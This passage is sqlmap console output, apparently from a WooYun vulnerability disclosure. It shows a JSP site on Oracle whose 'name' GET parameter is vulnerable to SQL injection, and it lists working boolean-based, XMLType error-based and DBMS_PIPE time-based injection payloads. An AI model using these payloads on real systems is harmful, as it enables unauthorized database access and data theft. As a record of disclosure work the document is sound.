 er and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 57 HTTP(s) requ
ests:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: coursetype=0&applyyear=0&university=&subject1=1&subject2=0&name=%'
AND 9838=9838 AND '%'='

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: coursetype=0&applyyear=0&university=&subject1=1&subject2=0&name=%'
AND 4631=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(122)||C
HR(98)||CHR(113)||(SELECT (CASE WHEN (4631=4631) THEN 1 ELSE 0 END) FROM DUAL)||
CHR(113)||CHR(113)||CHR(98)||CHR(106)||CHR(113)||CHR(62))) FROM DUAL) AND '%'='

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: coursetype=0&applyyear=0&university=&subject1=1&subject2=0&name=%'
AND 3483=DBMS_PIPE.RECEIVE_MESSAGE(CHR(104)||CHR(121)||CHR(100)||CHR(111),5) AND
 '%'='
---
[16:03:20] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.2.29, JSP
back-end DBMS: Oracle
[16:03:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 33 times
[16:03:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\j '
www.wooyun.org